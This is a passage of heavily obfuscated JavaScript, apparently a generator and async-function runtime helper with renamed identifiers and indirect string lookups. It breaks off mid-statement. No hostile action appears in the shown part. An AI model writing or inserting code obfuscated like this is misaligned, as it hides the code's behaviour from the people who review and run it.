rB0=fs0&&YX0(fs0[Ob(typeof WI()[TE(WT)],UP('',[][[]]))?WI()[TE(W4)].apply(null,[Lj,gf,nB,wr0]):WI()[TE(gf)](D3,EQ,Q8,g6(W4))],KQ0)?fs0:KQ0;var bs0=pS[Jc(typeof Uf()[dF0(gf)],'undefined')?Uf()[dF0(T9)](T9,TG,bq,bX0):Uf()[dF0(Ct)].call(null,Tw,P3,sI,gQ)][Rt()[ct(bf)](Cj,IQ,TG,Zq)](rB0[WI()[TE(gf)].call(null,D3,EQ,VQ,Cj)]);var h70=new xI0(It0||[]);kt0(bs0,Rt()[ct(hD)](Ew,nU,bC,f6),WQ(c9,[Jc(typeof WI()[TE(fC)],UP([],[][[]]))?WI()[TE(UB)](qO,U3,Cj,ss):WI()[TE(W4)].apply(null,[RE,zK0,Jm,JI]),pj0(sO0,QP0,h70)]));var UD0;return V2.pop(),UD0=bs0,UD0;};var KQ0=function(){};var Es0=function(){};var Vx0=function(){};var zm0=function(As0,LP0){function k70(Rs0,Hw0,zO0,kI0){var hD0=s80(Sl,[As0[Rs0],As0,Hw0]);V2.push(dC);if(Jc(Rt()[ct(Os)](xQ,g6(T9),Q8,Ub),hD0[Rt()[ct(PC)](AE,bC,g6([]),zS0)])){var ct0=hD0[IT()[PF0(Lm)].apply(null,[rw,bf,KX0,cw,gf])],lj0=ct0[Jc(typeof WI()[TE(Yt)],'undefined')?WI()[TE(UB)](qO,TA0,QO,Mj):WI()[TE(W4)](Oc,WP,bq,g6(g6([])))];var qG0;return qG0=lj0&&DY(Rt()[ct(tf)].call(null,vm,Y8,g6({}),nF0),OO0(lj0))&&HO0.call(lj0,vD()[ZB(rm)].apply(null,[g6(g6([])),tf,rm,ME]))?LP0[WI()[TE(zf)](qr0,Xl0,g6([]),FD)](lj0[Ob(typeof vD()[ZB(dL0)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,g6({}),g6(T9),MI,DP):vD()[ZB(rm)](Rw,g6(T9),rm,ME)])[Rt()[ct(Jm)].apply(null,[vw,SD,Aj,MD])](function(GI0){V2.push(qr0);k70(jU()[GT(MG)](Dm,Rw,Xj,Ct,x8,np0),GI0,zO0,kI0);V2.pop();},function(xj0){V2.push(vQ);k70(Rt()[ct(Os)].call(null,xQ,T9,FE,m5),xj0,zO0,kI0);V2.pop();}):LP0[WI()[TE(zf)](qr0,Xl0,tv0,Mj)](lj0)[Rt()[ct(Jm)](vw,jQ,C7,MD)](function(HQ0){V2.push(Bw);ct0[WI()[TE(UB)].apply(null,[qO,qc,nU,M7])]=HQ0,zO0(ct0);V2.pop();},function(UR0){V2.push(bB);var Ew0;return Ew0=k70(Rt()[ct(Os)].apply(null,[xQ,YP,pG,JR]),UR0,zO0,kI0),V2.pop(),Ew0;}),V2.pop(),qG0;}kI0(hD0[Jc(typeof IT()[PF0(Y8)],'undefined')?IT()[PF0(Lm)](C7,T9,KX0,cw,gf):IT()[PF0(Rw)].call(null,W4,gf,XL0,cT,c00)]);V2.pop();}V2.push(hC);var EO0;kt0(this,Rt()[ct(hD)](Ew,BC,g6(g6(T9)),dd),WQ(c9,[WI()[TE(UB)](qO,sH,cB,g6(T9)),function zt0(L80,Ix0){var lD0=function(){return new LP0(function(YR0,Nj0){k70(L80,Ix0,YR0,Nj0);});};var qE0;V2.push(gl0);return qE0=EO0=EO0?EO0[Rt()[ct(Jm)](vw,g6(g6(T9)),D2,C4)](lD0,lD0):lD0(),V2.pop(),qE0;}]));V2.pop();};var Jf0=function(jE0){return WQ.apply(this,[OH,arguments]);};var NQ0=function(Tr0){return qG.apply(this,[BW,arguments]);};var xI0=function(RG0){V2.push(Q8);this[jU()[GT(tG)].call(null,Hs,pG,QO,nU,l8,qO)]=[WQ(c9,[vD()[ZB(gB)].apply(null,[g6(W4),ww,GI,vq]),WI()[TE(N3)](lB,PQ,sI,P7)])],RG0[WI()[TE(TI)](pI,Vf,Mt,g6(g6({})))](Jf0,this),this[Jc(typeof Kf()[Az0(bq)],'undefined')?Kf()[Az0(MG)](WT,bq,YP,tQ):Kf()[Az0(W4)].apply(null,[bP,BM0,kD,Oj])](g6(dJ0[Lm]));V2.pop();};var C70=function(Ht0){V2.push(ms);if(Ht0||Ob(Rt()[ct(jQ)](Af,TI,Yt,HN),Ht0)){var l80=Ht0[lE0];if(l80){var fR0;return V2.pop(),fR0=l80.call(Ht0),fR0;}if(DY(WI()[TE(IC)].call(null,NM0,P5,UB,C7),typeof Ht0[jU()[GT(MG)](pJ0,Ct,zf,Ct,EP,np0)])){var C80;return V2.pop(),C80=Ht0,C80;}if(g6(pS[WI()[TE(JI)](Xj,nZ,g6({}),g6(g6({})))](Ht0[vD()[ZB(T9)].apply(null,[gB,Mj,Ds,ZO])]))){var ss0=Lx(dJ0[W4]),cO0=function wO0(){V2.push(W8);for(;C5(++ss0,Ht0[vD()[ZB(T9)](gf,g6({}),Ds,BO)]);)if(HO0.call(Ht0,ss0)){var wR0;return wO0[WI()[TE(UB)](qO,vn,tG,Q8)]=Ht0[ss0],wO0[Jc(typeof Uf()[dF0(R8)],UP([],[][[]]))?Uf()[dF0(lI)].call(null,bg,Ct,N3,bz0):Uf()[dF0(Ct)](mI,Qs,wr0,Sz0)]=g6(W4),V2.pop(),wR0=wO0,wR0;}wO0[WI()[TE(UB)](qO,vn,g6(g6(T9)),gB)]=xR0;wO0[Uf()[dF0(lI)].call(null,bg,Ct,VC,bz0)]=g6(T9);var km0;return V2.pop(),km0=wO0,km0;};var v70;return v70=cO0[jU()[GT(MG)](pJ0,Rw,N3,Ct,JI,np0)]=cO0,V2.pop(),v70;}}throw new (pS[Jc(typeof WI()[TE(xP)],'undefined')?WI()[TE(P7)](Fr0,qS0,Rw,UD):WI()[TE(W4)](Xs,IK0,g6(T9),Mt)])(UP(OO0(Ht0),vD()[ZB(FE)].call(null,Mj,Xj,wq,OY)));};V2.push(T3);N40=function J80(){return Pj0;};var xR0;var Pj0={};var TG0=pS[Jc(typeof Uf()[dF0(C7)],UP([],[][[]]))?Uf()[dF0(T9)].call(null,T9,TG,vm,Y3):Uf()[dF0(Ct)].call(null,mm,T9,xw,hE)][WI()[TE(gf)](D3,n4,FE,g6({}))];var HO0=TG0[Rt()[ct(Oc)].apply(null,[pq,g6(g6([])),wr0,bV])];var kt0=pS[Uf()[dF0(T9)](T9,TG,Cw,Y3)][vD()[ZB(tf)](Ew,Rw,Gr0,NO)]||function(N00,ES0,CT){return wK0.apply(this,[nr,arguments]);};var J70=DY(WI()[TE(IC)].apply(null,[NM0,KR,cB,g6({})]),typeof pS[Jc(typeof Jw()[nX0(Oc)],UP(Rt()[ct(jQ)](Af,l8,wE,f2),[][[]]))?Jw()[nX0(T9)](PQ,TG,zf,cw,g6(W4),xw):Jw()[nX0(sg)](zj,ZP,dD,P7,wr0,xw)])?pS[Jw()[nX0(T9)].call(null,PQ,TG,gB,cw,g6([]),ss)]:{};var lE0=J70[IT()[PF0(jQ)](Ct,VQ,v00,Iv0,Lm)]||(Ob(typeof jU()[GT(BC)],UP([],[][[]]))?jU()[GT(nU)](IS0,Cm,g6({}),W4,jQ,js):jU()[GT(R8)](lA0,mB,Zs,nU,bC,Us));var Pm0=J70[Ob(typeof Rt()[ct(hq)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[f00,nB,Q8,hP]):Rt()[ct(ss)](Av0,JI,vm,YO)]||WI()[TE(Bs)].call(null,IQ,Nv0,g6(g6(T9)),IQ);var LG0=J70[Kf()[Az0(gf)].call(null,N8,R8,rm,ps)]||(Ob(typeof vD()[ZB(v8)],'undefined')?vD()[ZB(Lm)].call(null,UB,nB,nq,z8):vD()[ZB(Aj)].call(null,g6(g6({})),W4,Y8,NT));try{var Rt0=V2.length;var OE0=g6({});qB0({},Rt()[ct(jQ)].call(null,Af,v8,MG,f2));}catch(mQ0){V2.splice(bh(Rt0,W4),Infinity,T3);qB0=function(VT,hv0,FK0){return wK0.apply(this,[rW,arguments]);};}Pj0[Rt()[ct(TI)].apply(null,[Xr0,sI,TG,Xw])]=Sm0;var SQ0=WI()[TE(ss)](Oc,mf,g6(W4),Zs);var xB0=vD()[ZB(UD)](Yt,g6(T9),jm,w2);var pD0=Rt()[ct(zf)](br0,ks,VC,dV);var dx0=WI()[TE(hD)].apply(null,[xC,GB,O7,Ww]);var Ms0={};var vt0={};qB0(vt0,lE0,function(){return s80.apply(this,[Ik,arguments]);});var S70=pS[Uf()[dF0(T9)].apply(null,[T9,TG,cB,Y3])][Rt()[ct(Aj)](vr0,Rw,g6(g6([])),SH)];var EB0=S70&&S70(S70(C70([])));EB0&&Jc(EB0,TG0)&&HO0.call(EB0,lE0)&&(vt0=EB0);var g30=Vx0[WI()[TE(gf)].apply(null,[D3,n4,gj,O7])]=KQ0[WI()[TE(gf)](D3,n4,Lm,Lm)]=pS[Uf()[dF0(T9)].apply(null,[T9,TG,VQ,Y3])][Jc(typeof Rt()[ct(gf)],UP([],[][[]]))?Rt()[ct(bf)](Cj,Ym,wr0,AY):Rt()[ct(bq)](kE,QO,Y8,D8)](vt0);function ME0(NE0){V2.push(tw);[jU()[GT(MG)](qt,QO,hq,Ct,FD,np0),Jc(typeof Rt()[ct(Aj)],'undefined')?Rt()[ct(Os)](xQ,Zs,W4,g2):Rt()[ct(bq)](Wz0,g6(g6([])),Cj,Zf),WI()[TE(Os)](hD,H7,Cj,g6([]))][Ob(typeof WI()[TE(D3)],UP([],[][[]]))?WI()[TE(W4)](pt,Lp0,g6([]),g6(g6({}))):WI()[TE(TI)](pI,cz0,BC,g6(g6(T9)))](function(rt0){qB0(NE0,rt0,function(wt0){var vs0;V2.push(IB);return vs0=this[Rt()[ct(hD)](Ew,g6(g6(W4)),nB,pH)](rt0,wt0),V2.pop(),vs0;});});V2.pop();}function pj0(IO0,dB0,W30){var kO0=SQ0;return function(Js0,ER0){V2.push(MI);if(Ob(kO0,pD0))throw new (pS[vD()[ZB(Oc)](g6(W4),D2,sm,FZ)])(vD()[ZB(xw)](pG,Os,E1,Dv0));if(Ob(kO0,dx0)){if(Ob(Rt()[ct(Os)](xQ,TG,sI,Bc),Js0))throw ER0;var g80;return g80=WQ(c9,[WI()[TE(UB)](qO,VP,zf,g6([])),xR0,Ob(typeof Uf()[dF0(P7)],'undefined')?Uf()[dF0(Ct)](xD,fI,Cj,X3):Uf()[dF0(lI)](bg,Ct,FE,LD),g6(T9)]),V2.pop(),g80;}for(W30[IT()[PF0(sI)](g6({}),I3,Ss,jm,TG)]=Js0,W30[IT()[PF0(Lm)](Yw,F7,Z7,cw,gf)]=ER0;;){var O30=W30[vD()[ZB(N3)](Ym,x8,Kz0,w4)];if(O30){var Ij0=wQ0(O30,W30);if(Ij0){if(Ob(Ij0,Ms0))continue;var Jt0;return V2.pop(),Jt0=Ij0,Jt0;}}if(Ob(jU()[GT(MG)](sQ,JI,Aj,Ct,ID,np0),W30[IT()[PF0(sI)](VQ,jQ,Ss,jm,TG)]))W30[Rt()[ct(UD)].call(null,PB,Vj,g6(g6(T9)),GF0)]=W30[Uf()[dF0(tG)](UB,bq,TI,GX0)]=W30[Jc(typeof IT()[PF0(bf)],'undefined')?IT()[PF0(Lm)](VC,PC,Z7,cw,gf):IT()[PF0(Rw)](Ym,tv0,b00,ME,MC)];else if(Ob(Rt()[ct(Os)](xQ,FD,g6({}),Bc),W30[IT()[PF0(sI)](g6(g6([])),Yw,Ss,jm,TG)])){if(Ob(kO0,SQ0))throw kO0=dx0,W30[IT()[PF0(Lm)](Wj,tf,Z7,cw,gf)];W30[Uf()[dF0(tf)].apply(null,[pV,bf,q3,LD])](W30[IT()[PF0(Lm)](hD,Yt,Z7,cw,gf)]);}else Ob(WI()[TE(Os)].apply(null,[hD,lf,g6({}),CQ]),W30[IT()[PF0(sI)](Ew,R8,Ss,jm,TG)])&&W30[WI()[TE(Aj)](Ww,Ch,v8,W4)](Ob(typeof WI()[TE(AE)],UP('',[][[]]))?WI()[TE(W4)](pC,P7,QO,jQ):WI()[TE(Os)].call(null,hD,lf,Dj,mB),W30[Jc(typeof IT()[PF0(MG)],'undefined')?IT()[PF0(Lm)](jQ,M7,Z7,cw,gf):IT()[PF0(Rw)].call(null,Cm,Cj,Rl0,Mt,zS0)]);kO0=pD0;var mw0=s80(Sl,[IO0,dB0,W30]);if(Ob(vD()[ZB(Jm)].call(null,Rw,Yw,Hs,xv0),mw0[Rt()[ct(PC)].call(null,AE,g6([]),JI,Gz0)])){if(kO0=W30[Uf()[dF0(lI)](bg,Ct,Os,LD)]?dx0:xB0,Ob(mw0[IT()[PF0(Lm)].apply(null,[sg,I3,Z7,cw,gf])],Ms0))continue;var ZD0;return ZD0=WQ(c9,[WI()[TE(UB)](qO,VP,tG,Vj),mw0[IT()[PF0(Lm)](Mj,Dj,Z7,cw,gf)],Uf()[dF0(lI)](bg,Ct,bq,LD),W30[Uf()[dF0(lI)](bg,Ct,xB,LD)]]),V2.pop(),ZD0;}Ob(Rt()[ct(Os)](xQ,EP,Mj,Bc),mw0[Rt()[ct(PC)].apply(null,[AE,x8,g6({}),Gz0])])&&(kO0=dx0,W30[IT()[PF0(sI)](PC,BC,Ss,jm,TG)]=Ob(typeof Rt()[ct(zG)],UP('',[][[]]))?Rt()[ct(bq)].call(null,IX0,v8,g6(g6(T9)),d7):Rt()[ct(Os)](xQ,UB,TI,Bc),W30[IT()[PF0(Lm)](I3,wr0,Z7,cw,gf)]=mw0[IT()[PF0(Lm)](g6(g6([])),s3,Z7,cw,gf)]);}V2.pop();};}function wQ0(s30,Y70){V2.push(rI);var Ds0=Y70[IT()[PF0(sI)].apply(null,[Mj,gj,wB,jm,TG])];var R30=s30[IT()[PF0(jQ)](g6({}),R8,LP,Iv0,Lm)][Ds0];if(Ob(R30,xR0)){var X30;return Y70[vD()[ZB(N3)].apply(null,[Yw,D3,Kz0,d5])]=null,Ob(Rt()[ct(Os)](xQ,Xj,Yw,bN),Ds0)&&s30[IT()[PF0(jQ)].call(null,Ew,tG,LP,Iv0,Lm)][WI()[TE(Os)](hD,Dv,MG,bC)]&&(Y70[Jc(typeof IT()[PF0(Y8)],UP(Jc(typeof Rt()[ct(bq)],UP('',[][[]]))?Rt()[ct(jQ)].call(null,Af,T9,Dj,Q5):Rt()[ct(bq)](Vf,Lm,Zs,qD),[][[]]))?IT()[PF0(sI)].apply(null,[g6(g6([])),gj,wB,jm,TG]):IT()[PF0(Rw)](wE,W4,Rk0,R3,Bp0)]=Jc(typeof WI()[TE(E3)],UP([],[][[]]))?WI()[TE(Os)](hD,Dv,FE,rw):WI()[TE(W4)](BM0,vL0,Ww,sg),Y70[Jc(typeof IT()[PF0(gf)],'undefined')?IT()[PF0(Lm)].call(null,Av0,kD,bP,cw,gf):IT()[PF0(Rw)](Zs,cE,cT,KE,GE)]=xR0,wQ0(s30,Y70),Ob(Rt()[ct(Os)].call(null,xQ,VD,gB,bN),Y70[Jc(typeof IT()[PF0(sg)],UP(Rt()[ct(jQ)](Af,Xj,UD,Q5),[][[]]))?IT()[PF0(sI)](bC,s3,wB,jm,TG):IT()[PF0(Rw)].apply(null,[gB,N3,Xr0,mB,fr0])]))||Jc(WI()[TE(Os)](hD,Dv,hD,bf),Ds0)&&(Y70[IT()[PF0(sI)].call(null,Aj,Ew,wB,jm,TG)]=Rt()[ct(Os)].call(null,xQ,Y8,IC,bN),Y70[IT()[PF0(Lm)].call(null,Xt,Y8,bP,cw,gf)]=new (pS[WI()[TE(P7)].apply(null,[Fr0,s8,Ym,Y8])])(UP(UP(vD()[ZB(JI)](Zs,g6(g6(W4)),nB,LA),Ds0),jU()[GT(lI)](qS0,W4,C7,Lm,TG,dr0)))),V2.pop(),X30=Ms0,X30;}var VR0=s80(Sl,[R30,s30[IT()[PF0(jQ)](g6({}),UD,LP,Iv0,Lm)],Y70[Jc(typeof IT()[PF0(CQ)],UP(Rt()[ct(jQ)].apply(null,[Af,lI,F7,Q5]),[][[]]))?IT()[PF0(Lm)].apply(null,[g6(g6(T9)),Xj,bP,cw,gf]):IT()[PF0(Rw)](JI,rw,zB,X3,c8)]]);if(Ob(Rt()[ct(Os)].call(null,xQ,D2,sI,bN),VR0[Rt()[ct(PC)].call(null,AE,ks,g6(g6({})),Tt)])){var sB0;return Y70[IT()[PF0(sI)].apply(null,[cE,Zs,wB,jm,TG])]=Rt()[ct(Os)](xQ,g6(T9),Ct,bN),Y70[IT()[PF0(Lm)](TG,QO,bP,cw,gf)]=VR0[IT()[PF0(Lm)](g6({}),UD,bP,cw,gf)],Y70[Jc(typeof vD()[ZB(hD)],UP('',[][[]]))?vD()[ZB(N3)].apply(null,[g6([]),Zs,Kz0,d5]):vD()[ZB(Lm)].call(null,xB,g6({}),hJ0,Bs)]=null,V2.pop(),sB0=Ms0,sB0;}var E30=VR0[IT()[PF0(Lm)](EP,Av0,bP,cw,gf)];var nx0;return nx0=E30?E30[Uf()[dF0(lI)].apply(null,[bg,Ct,mB,NP])]?(Y70[s30[WI()[TE(UD)].call(null,lz0,gC,tv0,Xt)]]=E30[WI()[TE(UB)](qO,HN,g6(g6(T9)),g6(T9))],Y70[jU()[GT(MG)].apply(null,[L7,wr0,gf,Ct,Oc,np0])]=s30[Rt()[ct(rm)](B00,IQ,xB,lV)],Jc(WI()[TE(Os)].apply(null,[hD,Dv,g6(W4),Vj]),Y70[IT()[PF0(sI)](F7,Mt,wB,jm,TG)])&&(Y70[IT()[PF0(sI)].apply(null,[Xj,wE,wB,jm,TG])]=jU()[GT(MG)](L7,xw,q3,Ct,Zs,np0),Y70[IT()[PF0(Lm)](g6(T9),Rw,bP,cw,gf)]=xR0),Y70[vD()[ZB(N3)].apply(null,[Bs,Y8,Kz0,d5])]=null,Ms0):E30:(Y70[Jc(typeof IT()[PF0(tG)],'undefined')?IT()[PF0(sI)].apply(null,[dD,Mt,wB,jm,TG]):IT()[PF0(Rw)](g6(g6(T9)),EP,VQ,Y00,wM0)]=Rt()[ct(Os)].call(null,xQ,g6(g6([])),sg,bN),Y70[IT()[PF0(Lm)](EP,Jm,bP,cw,gf)]=new (pS[WI()[TE(P7)](Fr0,s8,l8,tv0)])(Jc(typeof WI()[TE(Ww)],'undefined')?WI()[TE(Jm)](jm,H7,Rw,g6([])):WI()[TE(W4)](xf,Xj,Wj,bf)),Y70[vD()[ZB(N3)](VC,v8,Kz0,d5)]=null,Ms0),V2.pop(),nx0;}Es0[WI()[TE(gf)](D3,n4,D2,tf)]=Vx0;kt0(g30,Jc(typeof WI()[TE(wr0)],UP([],[][[]]))?WI()[TE(Ct)].call(null,cw,ck0,Jm,l8):WI()[TE(W4)](R1,ZM0,Ct,Ew),WQ(c9,[WI()[TE(UB)](qO,md,Ww,VC),Vx0,WI()[TE(ID)](vw,Pm,YP,s3),g6(T9)]));kt0(Vx0,WI()[TE(Ct)](cw,ck0,v8,lI),WQ(c9,[WI()[TE(UB)].apply(null,[qO,md,FE,mB]),Es0,WI()[TE(ID)](vw,Pm,P7,Cw),g6(dJ0[Lm])]));Es0[vD()[ZB(VD)].call(null,tf,sI,B8,It)]=qB0(Vx0,LG0,vD()[ZB(Ym)](Xt,Xj,Af,UO));Pj0[Ob(typeof WI()[TE(lB)],UP([],[][[]]))?WI()[TE(W4)](ED,E8,g6(T9),hD):WI()[TE(gB)].call(null,ZP,KL0,tD,g6(W4))]=function(xt0){V2.push(gE);var Zs0=DY(WI()[TE(IC)].call(null,NM0,DV,g6({}),g6({})),typeof xt0)&&xt0[Ob(typeof WI()[TE(Yw)],'undefined')?WI()[TE(W4)].apply(null,[zS0,zF0,UD,tD]):WI()[TE(Ct)](cw,qF0,Zs,R8)];var c80;return c80=g6(g6(Zs0))&&(Ob(Zs0,Es0)||Ob(vD()[ZB(Ym)].apply(null,[g6(g6([])),FD,Af,xZ]),Zs0[Jc(typeof vD()[ZB(Yw)],UP([],[][[]]))?vD()[ZB(VD)](PC,g6(W4),B8,J1):vD()[ZB(Lm)].apply(null,[jQ,q3,UL0,cm])]||Zs0[Jw()[nX0(gf)](Q4,Ct,Aj,ht,Ym,wr0)])),V2.pop(),c80;};Pj0[Jw()[nX0(TG)](dk0,Ct,gj,Cq,sI,Ew)]=function(OI0){V2.push(zG);pS[Uf()[dF0(T9)](T9,TG,zf,MI)][WI()[TE(FE)](M7,A4,v8,zf)]?pS[Ob(typeof Uf()[dF0(bq)],'undefined')?Uf()[dF0(Ct)](Tq,Z7,Cw,dp0):Uf()[dF0(T9)](T9,TG,TI,MI)][WI()[TE(FE)](M7,A4,bq,g6(W4))](OI0,Vx0):(OI0[Ob(typeof WI()[TE(xw)],UP('',[][[]]))?WI()[TE(W4)].call(null,Vr0,tt,v8,ss):WI()[TE(VD)](GE,EN,zf,FD)]=Vx0,qB0(OI0,LG0,vD()[ZB(Ym)](bf,g6(g6([])),Af,LB)));OI0[Jc(typeof WI()[TE(VC)],'undefined')?WI()[TE(gf)](D3,X3,SD,Cj):WI()[TE(W4)](Ir0,Cv0,Ct,nU)]=pS[Uf()[dF0(T9)](T9,TG,W4,MI)][Rt()[ct(bf)].apply(null,[Cj,YP,Yt,ms])](g30);var SR0;return V2.pop(),SR0=OI0,SR0;};Pj0[vD()[ZB(vm)].call(null,l8,tf,Hz0,Vx)]=function(Hj0){return s80.apply(this,[G4,arguments]);};ME0(zm0[WI()[TE(gf)].apply(null,[D3,n4,hD,tG])]);qB0(zm0[WI()[TE(gf)](D3,n4,QO,s3)],Pm0,function(){return s80.apply(this,[pL,arguments]);});Pj0[Jc(typeof IT()[PF0(Rw)],UP([],[][[]]))?IT()[PF0(MG)].call(null,Bs,UD,w00,tX0,Rw):IT()[PF0(Rw)].apply(null,[g6({}),C7,tp0,kF0,pF0])]=zm0;Pj0[vD()[ZB(I3)].apply(null,[v8,wr0,b1,Of])]=function(FR0,jx0,ls0,B80,gw0){V2.push(gE);Ob(bc0(T9),gw0)&&(gw0=pS[WI()[TE(Ym)](RE,IV,dD,JI)]);var Af0=new zm0(Sm0(FR0,jx0,ls0,B80),gw0);var fO0;return fO0=Pj0[WI()[TE(gB)](ZP,Zc,T9,ID)](jx0)?Af0:Af0[jU()[GT(MG)](Q4,Av0,FD,Ct,W4,np0)]()[Rt()[ct(Jm)](vw,Av0,Jm,zR)](function(IR0){V2.push(JI);var LD0;return LD0=IR0[Uf()[dF0(lI)](bg,Ct,Bs,pq)]?IR0[WI()[TE(UB)](qO,Ej,xB,xB)]:Af0[Ob(typeof jU()[GT(R8)],UP([],[][[]]))?jU()[GT(nU)](c7,wE,Lm,HP,ww,Tm):jU()[GT(MG)].apply(null,[m00,tv0,sg,Ct,D3,np0])](),V2.pop(),LD0;}),V2.pop(),fO0;};ME0(g30);qB0(g30,LG0,Jc(typeof IT()[PF0(Ct)],'undefined')?IT()[PF0(lI)](pG,ss,Sk0,bs,sI):IT()[PF0(Rw)](C7,Ct,Ft,cP,Pf));qB0(g30,lE0,function(){return s80.apply(this,[L,arguments]);});qB0(g30,Jc(typeof Rt()[ct(gj)],UP('',[][[]]))?Rt()[ct(N3)].call(null,bm,VC,g6(T9),r2):Rt()[ct(bq)].apply(null,[nG,g6(g6(T9)),wr0,Xv0]),function(){return s80.apply(this,[W5,arguments]);});Pj0[WI()[TE(vm)](vz0,Bp0,pG,Cj)]=function(XI0){return s80.apply(this,[BW,arguments]);};Pj0[Kf()[Az0(lI)](ls,TG,Dj,pt)]=C70;xI0[WI()[TE(gf)](D3,n4,tv0,N3)]=WQ(c9,[WI()[TE(Ct)](cw,ck0,g6(g6([])),MG),xI0,Kf()[Az0(MG)](WT,bq,Av0,pQ),function SI0(Z80){V2.push(h00);if(this[IT()[PF0(tf)].call(null,D3,VC,Xv0,DB,Ct)]=T9,this[jU()[GT(MG)](qS0,bf,Jm,Ct,N3,np0)]=dJ0[Lm],this[Ob(typeof Rt()[ct(pG)],'undefined')?Rt()[ct(bq)].call(null,z8,bC,g6(W4),Ck0):Rt()[ct(UD)](PB,xB,Y8,TP)]=this[Uf()[dF0(tG)](UB,bq,Bs,pl0)]=xR0,this[Uf()[dF0(lI)].apply(null,[bg,Ct,ww,R7])]=g6(Cn[WI()[TE(O7)].call(null,zf,YZ,hD,cB)]()),this[vD()[ZB(N3)](g6({}),Bs,Kz0,MO)]=null,this[IT()[PF0(sI)].call(null,Mt,wr0,S3,jm,TG)]=jU()[GT(MG)](qS0,Ww,Cm,Ct,l8,np0),this[Ob(typeof IT()[PF0(wE)],UP([],[][[]]))?IT()[PF0(Rw)](g6(T9),wr0,nk0,C3,JX0):IT()[PF0(Lm)](g6(g6([])),MG,wf,cw,gf)]=xR0,this[Ob(typeof jU()[GT(nU)],UP([],[][[]]))?jU()[GT(nU)].call(null,mO,BC,x8,xs,zf,FJ0):jU()[GT(tG)](hr0,VQ,sI,nU,Bs,qO)][Ob(typeof WI()[TE(Nq)],UP([],[][[]]))?WI()[TE(W4)].apply(null,[Gf,HI,g6(g6(W4)),g6(g6([]))]):WI()[TE(TI)](pI,Bc,W4,g6({}))](NQ0),g6(Z80))for(var zj0 in this)Ob(WI()[TE(rw)].call(null,zj,JU,ID,Os),zj0[Rt()[ct(sI)](vz0,UD,v8,xt)](dJ0[Lm]))&&HO0.call(this,zj0)&&g6(pS[WI()[TE(JI)](Xj,S4,g6(g6(T9)),g6(g6(W4)))](qC(zj0[vD()[ZB(Zs)](zf,Y8,tG,g7)](W4))))&&(this[zj0]=xR0);V2.pop();},vD()[ZB(SD)](VC,Bs,Vv0,Zk),function(){return s80.apply(this,[jJ,arguments]);},Uf()[dF0(tf)](pV,bf,ks,vG),function TQ0(m80){V2.push(bS0);if(this[Uf()[dF0(lI)](bg,Ct,M7,jB)])throw m80;var T30=this;function BD0(GR0,AQ0){V2.push(m7);I70[Rt()[ct(PC)](AE,g6(g6(T9)),g6(g6([])),wq)]=Ob(typeof Rt()[ct(YP)],UP([],[][[]]))?Rt()[ct(bq)].apply(null,[hs,pG,gj,jF0]):Rt()[ct(Os)](xQ,g6(g6([])),g6(g6(W4)),tP);I70[IT()[PF0(Lm)].call(null,Bs,TG,Gr0,cw,gf)]=m80;T30[Jc(typeof jU()[GT(nU)],'undefined')?jU()[GT(MG)](CK0,Cj,g6(g6(T9)),Ct,Ct,np0):jU()[GT(nU)](IC,ww,g6(g6(T9)),lI,bf,WJ0)]=GR0;AQ0&&(T30[Jc(typeof IT()[PF0(nU)],UP(Rt()[ct(jQ)](Af,g6([]),nU,c00),[][[]]))?IT()[PF0(sI)].call(null,tD,tG,LS0,jm,TG):IT()[PF0(Rw)](VD,bf,Ww,WG,Nt)]=jU()[GT(MG)].apply(null,[CK0,W4,QO,Ct,Yt,np0]),T30[IT()[PF0(Lm)].call(null,g6(g6([])),xB,Gr0,cw,gf)]=xR0);var bR0;return V2.pop(),bR0=g6(g6(AQ0)),bR0;}for(var Q80=bh(this[jU()[GT(tG)](dz0,SD,pG,nU,JI,qO)][vD()[ZB(T9)](g6(W4),g6({}),Ds,ph)],Cn[WI()[TE(O7)](zf,SU,Oc,tG)]());Ux(Q80,Cn[Ob(typeof vD()[ZB(Rw)],UP([],[][[]]))?vD()[ZB(Lm)].call(null,g6(T9),g6(g6({})),L3,Hz0):vD()[ZB(Av0)](YP,g6(g6({})),kk0,LG)]());--Q80){var qw0=this[jU()[GT(tG)].call(null,dz0,QO,bf,nU,cE,qO)][Q80],I70=qw0[WI()[TE(xw)].apply(null,[FD,zN,dD,Ym])];if(Ob(Jc(typeof WI()[TE(Xs)],'undefined')?WI()[TE(N3)](lB,zY,g6(g6([])),Aj):WI()[TE(W4)].apply(null,[xP,K8,g6(g6([])),Cm]),qw0[Jc(typeof vD()[ZB(B00)],UP('',[][[]]))?vD()[ZB(gB)].apply(null,[nU,mB,GI,z5]):vD()[ZB(Lm)].apply(null,[BC,Yt,zP,SD])])){var v30;return v30=BD0(WI()[TE(hq)].apply(null,[B8,TJ0,Rw,sg])),V2.pop(),v30;}if(OC(qw0[vD()[ZB(gB)].call(null,bf,Zs,GI,z5)],this[IT()[PF0(tf)].apply(null,[v8,Mj,zM0,DB,Ct])])){var CE0=HO0.call(qw0,IT()[PF0(R8)](tG,Wj,bG,CD,Lm)),HP0=HO0.call(qw0,Rt()[ct(xw)].call(null,B7,Dj,g6({}),kU));if(CE0&&HP0){if(C5(this[IT()[PF0(tf)].apply(null,[P7,bC,zM0,DB,Ct])],qw0[Ob(typeof IT()[PF0(bq)],UP(Jc(typeof Rt()[ct(MG)],UP([],[][[]]))?Rt()[ct(jQ)](Af,vm,YP,xh):Rt()[ct(bq)](F3,MG,g6(g6([])),R3),[][[]]))?IT()[PF0(Rw)](Wj,bC,EQ,kF0,vM0):IT()[PF0(R8)].call(null,Jm,F7,bG,CD,Lm)])){var SB0;return SB0=BD0(qw0[IT()[PF0(R8)].apply(null,[IQ,gf,bG,CD,Lm])],g6(T9)),V2.pop(),SB0;}if(C5(this[IT()[PF0(tf)].call(null,s3,q3,zM0,DB,Ct)],qw0[Rt()[ct(xw)].apply(null,[B7,g6(W4),Lm,kU])])){var sw0;return sw0=BD0(qw0[Jc(typeof Rt()[ct(R8)],UP([],[][[]]))?Rt()[ct(xw)].call(null,B7,D2,bf,kU):Rt()[ct(bq)].apply(null,[N3,ks,W4,Af])]),V2.pop(),sw0;}}else if(CE0){if(C5(this[Ob(typeof IT()[PF0(Y8)],UP(Rt()[ct(jQ)].call(null,Af,I3,cB,xh),[][[]]))?IT()[PF0(Rw)].call(null,g6(T9),M7,b3,gP,xE):IT()[PF0(tf)](x8,IQ,zM0,DB,Ct)],qw0[IT()[PF0(R8)].call(null,mB,cB,bG,CD,Lm)])){var vO0;return 